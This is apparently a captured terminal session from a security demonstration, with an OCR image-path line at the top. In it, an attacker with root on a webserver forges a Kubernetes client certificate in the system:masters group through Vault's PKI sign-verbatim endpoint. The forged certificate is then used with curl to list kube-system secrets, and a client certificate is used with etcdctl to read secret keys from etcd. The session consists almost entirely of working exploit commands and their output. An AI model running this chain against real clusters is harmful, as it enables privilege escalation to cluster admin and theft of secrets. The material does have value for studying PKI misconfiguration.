 > [ dn ]
> O = system:masters
> CN = goose
> EOF
root@webserver:/# openssl req -new -config "pwn.cnf" -keyout "pwn.key" -out "pwn.csr"
Generating a RSA private key
......................................................+++++
..............................................+++++
writing new private key to 'pwn.key'
-----
root@webserver:/# json=$(VAULT_FORMAT=json vault write pki/k8s-pki/sign-verbatim csr=@"pwn.csr" ttl=24h)
root@webserver:/# echo "${json}" | jq -r '.["data"]["certificate"],.["data"]["ca_chain"][]' > "pwn.crt"
root@webserver:/# openssl x509 -noout -text -in pwn.crt | grep -e "Subject:" -e "Issuer:"
Issuer: CN = demo k8s PKI
Subject: O = system:masters, CN = goose
root@webserver:/# curl -s -k --cert pwn.crt --key pwn.key https://${KUBERNETES_SERVICE_HOST}:${KUBERNETES_SERVICE_PORT}/api/v1/
namespaces/kube-system/secrets | jq '.["items"][]["metadata"]["name"]' | head -5
"attachdetach-controller-token-cdjn8"
"bootstrap-signer-token-v5tkz"
"bootstrap-token-abcdef"
"certificate-controller-token-z2w6k"
"clusterrole-aggregation-controller-token-sdgcv"
root@webserver:/# exit
ts@tetra:/tmp/demo-m10Niw$ openssl x509 -noout -text -in k8s-client.crt | grep -e "Subject:" -e "Issuer:"
Issuer: CN = demo k8s PKI
Subject: O = CaTS, CN = tabby
ts@tetra:/tmp/demo-m10Niw$ etcdctl --cacert=kubernetes/pki/ca.crt --cert=k8s-client.crt --key=k8s-client.key --endpoints=172.18
.0.2:2379 --insecure-skip-tls-verify get --prefix=true "/registry/secrets/kube-system" --keys-only=true | head -5
/registry/secrets/kube-system/attachdetach-controller-token-cdjn8
/registry/secrets/kube-system/bootstrap-signer-token-v5tkz
/registry/secrets/kube-system/bootstrap-token-abcdef
ts@tetra:/tmp/demo-m10Niw$